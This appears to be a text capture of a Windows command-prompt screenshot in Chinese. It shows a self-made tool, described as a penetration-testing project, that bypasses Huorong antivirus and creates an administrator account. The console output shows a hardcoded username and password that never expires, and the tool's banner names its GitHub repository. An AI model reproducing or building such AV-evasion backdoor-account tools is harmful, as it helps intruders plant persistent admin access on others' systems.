 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.2006]
(c) Microsoft Corporation。保留所有权利。
E:\C++\Visual Studio 2022 C++渗透测试自创项目\C++ bypass火绒杀毒添加用户\Project1\Release>net user
\\DESKTOP-SRIP9VQ 的用户帐户
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
mysql                    WDAGUtilityAccount       www
命令成功完成。
E:\C++\Visual Studio 2022 C++渗透测试自创项目\C++ bypass火绒杀毒添加用户\Project1\Release>Project1.exe
******************************************************************************
【+】bypass 火绒添加用户
【+】static/MT编译 最低支持Windwos xp
【+】https://github.com/0x6C696A756E/bypass_HuoRong_addUser
【+】https://blog.csdn.net/qq_29826869
【+】- 0x6C696A756E -
【+】Date 2023/9/18
******************************************************************************
[+] 2023-11-22 21:55:01
[+] https://github.com/0x6C696A756E/bypass_HuoRong_addUser
[+] Support  Versions of Windows XP - Windows 11 -- (x86 or x64)
[+] Support  Versions of Windows Server 2003 - Windows Server 2022 -- (x86 or x64)
[+] Add User Successful!
[+] Username is -> sbHuoRong
[+] Password is -> admin@Fuck748
[+] Password never expires!
[+] Add User sbHuoRong to administrators Successful!
E:\C++\Visual Studio 2022 C++渗透测试自创项目\C++ bypass火绒杀毒添加用户\Project1\Release>
英